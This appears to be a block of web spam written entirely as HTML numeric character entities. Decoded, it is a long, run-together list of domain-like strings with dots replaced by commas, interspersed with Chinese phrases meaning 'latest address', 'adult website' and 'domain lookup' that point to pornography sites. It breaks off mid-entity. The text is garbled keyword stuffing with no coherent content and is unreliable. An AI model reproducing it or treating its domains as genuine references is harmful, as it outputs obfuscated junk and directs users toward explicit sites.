&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#48;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#57;&#55;&#33394;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#53;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#66;&#66;&#66;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#50;&#54;&#50;&#115;&#109;&#105;&#116;&#97;&#111;&#49;&#50;&#51;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#115;&#115;&#57;&#57;&#103;&#122;&#115;&#97;&#110;&#103;&#110;&#97;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#107;&#107;&#101;&#101;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#100;&#44;&#99;&#111;&#109;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#110;&#97;&#44;&#99;&#111;&#109;&#97;&#118;&#116;&#98;&#54;&#54;&#44;&#118;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#55;&#53;&#117;&#49;&#53;&#108;&#111;&#108;&#105;&#51;&#51;&#98;&#98;&#98;&#109;&#105;&#44;&#49;&#49;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#57;&#48;&#107;&#120;&#119;&#54;&#50;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#117;&#121;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#100;&#52;&#101;&#101;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#51;&#54;&#44;&#99;&#111;&#109;&#83;&#79;&#79;&#83;&#79;&#109;&#109;&#109;&#49;&#48;&#48;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#54;&#56;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#120;&#120;&#44;&#99;&#111;&#109;&#121;&#115;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#98;&#111;&#106;&#106;&#103;&#105;&#114;&#108;&#115;&#119;&#119;&#119;&#44;&#56;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#49;&#115;&#101;&#44;&#110;&#101;&#116;&#49;&#50;&#51;&#56;&#48;&#57;&#48;&#115;&#113;&#113;&#118;&#111;&#98;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#113;&#113;&#121;&#119;&#102;&#20122;&#27954;&#106;&#97;&#118;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#26368;&#26032;&#104;&#48;&#57;&#51;&#48;&#119;&#119;&#119;&#44;&#100;&#104;&#99;&#44;&#110;&#101;&#116;&#44;&#99;&#110;&#99;&#99;&#116;&#118;&#49;&#44;&#110;&#97;&#109;&#101;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#97;&#97;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#99;&#66;&#89;&#50;&#50;&#55;&#50;&#51;&#54;&#53;&#116;&#111;&#109;&#52;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#53;&#54;&#26368;&#26032;&#22320;&#22336;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#100;&#105;&#103;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#26368;&#26032;&#22320;&#22336;&#49;&#57;&#109;&#97;&#111;&#112;&#112;&#53;&#50;&#56;&#56;&#119;&#119;&#119;&#44;&#53;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#105;&#112;&#26597;&#22495;&#21517;&#119;&#119;&#119;&#44;&#51;&#51;&#121;&#105;&#114;&#101;&#110;&#44;&#99;&#111;&#109;&#57;&#56;&#55;&#55;&#99;&#99;&#49;&#121;&#117;&#108;&#101;&#119;&#119;&#119;&#44;&#110;&#99;&#101;&#104;&#111;&#109;&#101;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#111;&#110;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#114;&#118;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#49;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#115;&#115;&#115;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#115;&#101;&#115;&#101;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#87;&#87;&#87;&#44;&#51;&#51;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#97;&#110;&#99;&#111;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#122;&#122;&#104;&#97;&#99;&#103;&#44;&#109;&#101;&#109;&#109;&#102;&#111;&#111;&#116;&#106;&#106;&#106;&#52;&#52;&#52;&#54;&#54;&#115;&#101;&#113;&#105;&#110;&#103;&#66;&#89;&#55;&#55;&#55;&#49;&#55;&#56;&#53;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#120;&#98;&#120;&#98;&#44;&#110;&#101;&#84;&#66;&#89;&#49;&#50;&#53;&#57;&#44;&#67;&#79;&#77;&#26159;&#20160;&#20040;&#32593;&#31449;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#121;&#100;&#121;&#44;&#99;&#111;&#109;&#49;&#56;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#97;&#118;&#53;&#51;&#56;&#119;&#119;&#119;&#44;&#99;&#100;&#116;&#117;&#112;&#44;&#99;&#111;&#109;&#116;&#108;&#98;&#98;&#32;&#115;&#102;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#110;&#51;&#114;&#97;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#101;&#102;&#101;&#54;&#54;&#44;&#99;&#111;&#109;&#115;&#99;&#111;&#114;&#101;&#108;&#111;&#111;&#112;&#57;&#57;&#116;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#110;&#101;&#119;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#49;&#51;&#49;&#104;&#104;&#99;&#102;&#115;&#108;&#56;&#116;&#116;&#116;&#49;&#51;&#56;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#49;&#51;&#119;&#119;&#119;&#44;&#119;&#121;&#100;&#100;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#119;&#111;&#121;&#97;&#111;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#44;&#99;&#111;&#110;&#98;&#116;&#55;&#48;&#56;&#54;&#32;&#26368;&#26032;&#38598;&#21512;&#119;&#119;&#119;&#44;&#107;&#107;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#120;&#120;&#114;&#122;&#120;&#105;&#97;&#111;&#115;&#101;&#103;&#101;&#119;&#119;&#119;&#44;&#49;&#48;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#50;&#56;&#100;&#97;&#108;&#117;&#97;&#119;&#119;&#119;&#44;&#51;&#56;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#48;&#120;&#115;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#105;&#120;&#120;&#120;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#106;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#118;&#118;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#55;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#106;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#104;&#97;&#105;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#100;&#121;&#44;&#99;&#111;&#109;&#120;&#99;&#104;&#105;&#110;&#97;&#115;&#105;&#115;&#101;&#102;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#57;&#57;&#107;&#107;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#111;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#52;&#109;&#109;&#56;&#109;&#109;&#56;&#119;&#119;&#119;&#44;&#53;&#57;&#53;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#98;&#44;&#99;&#111;&#109;&#119;&#121;&#97;&#110;&#57;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#102;&#102;&#102;&#51;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#99;&#99;&#50;&#50;&#50;&#50;&#99;&#99;&#119;&#119;&#119;&#44;&#112;&#112;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#111;&#111;&#107;&#100;&#111;&#119;&#110;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#56;&#57;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#121;&#32;&#52;&#32;&#120;&#32;&#120;&#32;&#44;&#32;&#99;&#32;&#48;&#32;&#109;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#113;&#113;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#114;&#114;&#44;&#99;&#111;&#109;&#76;&#79;&#86;&#69;&#32;&#66;&#79;&#79;&#84;&#83;&#52;&#53;&#110;&#110;&#110;&#54;&#55;&#105;&#105;&#105;&#115;&#100;&#44;&#120;&#105;&#110;&#115;&#104;&#97;&#110;&#103;&#109;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#99;&#107;&#53;&#50;&#50;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#52;&#52;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#57;&#51;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#97;&#97;&#97;&#49;&#51;&#119;&#119;&#119;&#44;&#48;&#53;&#49;&#51;&#122;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#52;&#98;&#111;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#112;&#97;&#111;&#98;&#121;&#50;&#50;&#55;&#53;&#57;&#52;&#120;&#120;&#119;&#119;&#119;&#50;&#51;&#50;&#115;&#105;&#104;&#117;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#89;&#83;&#77;&#32;&#70;&#82;&#68;&#73;&#76;&#88;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#99;&#111;&#109;&#107;&#112;&#111;&#114;&#110;&#111;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#103;&#119;&#119;&#119;&#44;&#117;&#121;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#32;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#114;&#111;&#110;&#105;&#110;&#50;&#48;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#121;&#101;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#53;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#106;&#112;&#98;&#111;&#121;&#115;&#52;&#52;&#52;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#49;&#55;&#49;&#55;&#108;&#117;&#49;&#52;&#115;&#121;&#119;&#119;&#119;&#119;&#44;&#97;&#98;&#111;&#108;&#117;&#111;&#119;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#101;&#114;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#87;&#71;&#67;&#88;&#48;&#71;&#48;&#76;&#73;&#50;&#84;&#90;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#55;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#97;&#110;&#103;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#115;&#115;&#55;&#55;&#56;&#56;&#100;&#121;&#30005;&#24433;&#32593;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#51;&#53;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#56;&#120;&#120;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#119;&#119;&#119;&#44;&#49;&#50;&#57;&#117;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#97;&#118;&#119;&#119;&#119;&#44;&#112;&#108;&#97;&#121;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#77;&#73;&#89;&#65;&#50;&#50;&#50;&#44;&#67;&#48;&#77;&#52;&#99;&#104;&#97;&#110;&#44;&#111;&#114;&#103;&#54;&#53;&#106;&#106;&#106;&#32;&#99;&#111;&#109;&#49;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#107;&#107;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#113;&#101;&#44;&#99;&#111;&#109;&#106;&#106;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#57;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#99;&#111;&#111;&#107;&#105;&#101;&#116;&#111;&#110;&#103;&#119;&#119;&#119;&#44;&#54;&#54;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#56;&#65;&#86;&#22810;&#20154;&#29233;&#29233;&#88;&#88;&#120;&#119;&#119;&#119;&#44;&#57;&#53;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#99;&#111;&#109;&#116;&#44;&#105;&#116;&#99;&#44;&#99;&#110;&#115;&#101;&#104;&#117;&#100;&#105;&#101;&#55;&#107;&#54;&#50;&#52;&#57;&#120;&#120;&#115;&#108;&#105;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#101;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#86;&#73;&#68;&#72;&#85;&#66;&#50;&#50;&#50;&#102;&#110;&#44;&#99;&#111;&#109;&#119;&#110;&#97;&#99;&#103;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#97;&#118;&#108;&#97;&#110;&#103;&#26368;&#26032;&#22320;&#22336;&#115;&#105;&#119;&#97;&#106;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#50;&#44;&#99;&#111;&#109;&#115;&#101;&#97;&#108;&#107;&#105;&#110;&#103;&#119;&#119;&#119;&#44;&#49;&#51;&#56;&#121;&#115;&#44;&#99;&#111;&#109;&#49;&#55;&#49;&#55;&#109;&#122;&#106;&#97;&#110;&#97;&#32;&#106;&#111;&#114;&#100;&#97;&#110;&#120;&#120;&#120;&#120;&#52;&#52;&#52;&#52;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#120;&#120;&#53;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#113;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#111;&#100;&#97;&#44;&#99;&#111;&#109;&#57;&#55;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#57;&#44;&#49;&#54;&#51;&#44;&#99;&#111;&#109;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#115;&#57;&#54;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#49;&#55;&#55;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#51;&#54;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#53;&#54;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#53;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#121;&#101;&#115;&#101;&#103;&#117;&#105;&#122;&#117;&#54;&#97;&#97;&#97;&#97;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#57;&#55;&#114;&#105;&#119;&#119;&#119;&#44;&#49;&#48;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#100;&#111;&#44;&#99;&#111;&#109;&#108;&#111;&#110;&#103;&#116;&#101;&#110;&#103;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#54;&#55;&#56;&#101;&#101;&#101;&#53;&#53;&#53;&#53;&#121;&#121;&#44;&#99;&#111;&#109;&#72;&#75;&#69;&#68;&#85;&#32;&#83;&#72;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#105;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#107;&#97;&#110;&#53;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#87;&#53;&#87;&#53;&#44;&#67;&#106;&#97;&#118;&#100;&#111;&#103;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#25104;&#20154;&#32593;&#119;&#119;&#119;&#32;&#115;&#101;&#121;&#101;&#121;&#101;&#32;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#116;&#105;&#116;&#97;&#110;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#51;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#97;&#97;&#97;&#55;&#55;&#55;&#66;&#66;&#119;&#119;&#119;&#44;&#52;&#48;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#99;&#99;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#122;&#97;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#107;&#97;&#105;&#120;&#105;&#110;&#115;&#101;&#98;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#52;&#52;&#107;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#100;&#44;&#99;&#111;&#109;&#104;&#97;&#99;&#103;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#53;&#55;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#57;&#57;&#56;&#57;&#57;&#50;&#44;&#99;&#111;&#109;&#51;&#67;&#52;&#83;&#44;&#32;&#67;&#67;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#55;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#52;&#51;&#52;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#100;&#115;&#101;&#97;&#97;&#97;&#54;&#57;&#119;&#119;&#119;&#44;&#50;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#122;&#111;&#105;&#107;&#104;&#101;&#109;&#32;&#108;&#97;&#98;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#56;&#107;&#116;&#118;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#122;&#122;&#106;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#21697;&#54;&#26368;&#26032;&#22320;&#22336;&#121;&#97;&#122;&#104;&#111;&#117;&#98;&#116;&#114;&#114;&#114;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#52;&#110;&#98;&#97;&#44;&#99;&#111;&#109;&#54;&#57;&#114;&#105;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#122;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#49;&#51;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#89;&#74;&#83;&#80;&#66;&#52;&#48;&#104;&#97;&#111;&#100;&#117;&#111;&#102;&#117;&#108;&#105;&#106;&#105;&#117;&#113;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#56;&#106;&#106;&#120;&#120;&#44;&#99;&#111;&#109;&#109;&#105;&#121;&#97;&#55;&#51;&#55;&#44;&#99;&#111;&#119;&#119;&#119;&#119;&#44;&#53;&#48;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#50;&#51;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#100;&#121;&#50;&#54;&#51;&#115;&#101;&#112;&#97;&#112;&#56;&#56;&#56;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#56;&#49;&#50;&#51;&#56;&#48;&#56;&#48;&#115;&#105;&#115;&#48;&#48;&#49;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#44;&#53;&#53;&#55;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#105;&#115;&#101;&#115;&#10